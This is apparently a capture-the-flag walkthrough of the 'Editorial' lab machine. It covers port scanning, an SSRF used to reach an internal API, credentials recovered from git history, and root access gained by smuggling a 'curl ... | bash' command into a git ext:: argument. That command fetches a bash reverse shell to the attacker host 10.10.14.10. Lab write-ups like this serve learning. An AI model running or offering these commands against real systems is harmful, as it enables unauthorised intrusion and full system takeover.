User.txt
Let’s discover what open ports are here with nmap
sudo nmap -sV -p- -Pn -vv -T4 10.129.75.79
Output:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
Add the editorial.htb and tiempoarriba.htb to our /etc/hosts file
sudo echo "10.129.75.79 editorial.htb" | sudo tee -a /etc/hosts
sudo echo "10.129.75.79 tiempoarriba.htb" | sudo tee -a /etc/hosts
We go to editorial.htb/upload and here is a SSRF.
Enumerating internal ports previewing the image.

The 5000 port is open, where we can find some information
Then now call to

Username: dev
Password: dev080217_devAPI!@
Log in vía SSH and get the user flag.
dev@editorial:~$ cat user.txt
1ed6a***********908a747c4b
dev@editorial:~$
Root.txt
We can see that there are a git repo
We can see the logs for get information and prod password
git log master --oneline
git show b73481b
Output:
dev@editorial:~/apps/.git$ git log master --oneline
8ad0f31 (HEAD -> master) fix: bugfix in api port endpoint
dfef9f2 change: remove debug and update api port
b73481b change(api): downgrading prod to dev
1e84a03 feat: create api to editorial info
3251ec9 feat: create editorial app
dev@editorial:~/apps/.git$ git show b73481b
commit b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 20:55:08 2023 -0500
change(api): downgrading prod to dev
* To use development environment.
diff --git a/app_api/app.py b/app_api/app.py
index 61b786f..3373b14 100644
--- a/app_api/app.py
+++ b/app_api/app.py
@@ -64,7 +64,7 @@ def index():
@app.route(api_route + '/authors/message', methods=['GET'])
def api_mail_new_authors():
return jsonify({
- 'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: prod\nPassword: 080217_Producti0n_2023!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
+ 'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
}) # TODO: replace dev credentials when checks pass
# -------------------------------
Username: prod
Password: 080217_Producti0n_2023!@
Now if we enumerate with sudo -l we can see
prod@editorial:~$ sudo -l
Matching Defaults entries for prod on editorial:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User prod may run the following commands on editorial:
(root) /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py *
prod@editorial:~$
We can see that we can execute commands with git
Then, create a shell.sh file
#!/bin/sh bash
bash -i >& /dev/tcp/10.10.14.10/1337 0>&1
And set up a nc listener in 1337 port
Then, as prod user, run
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c curl% http://10.10.14.10:8081/shell.sh|bash"
And we can inject commands.
Then, in our listener we get the root shell and the flag
root@editorial:~# cat root.txt
cat root.txt
f7bbbe2f*********bfbb1f354
root@editorial:~#
I hope you found it useful (:
Leave a Reply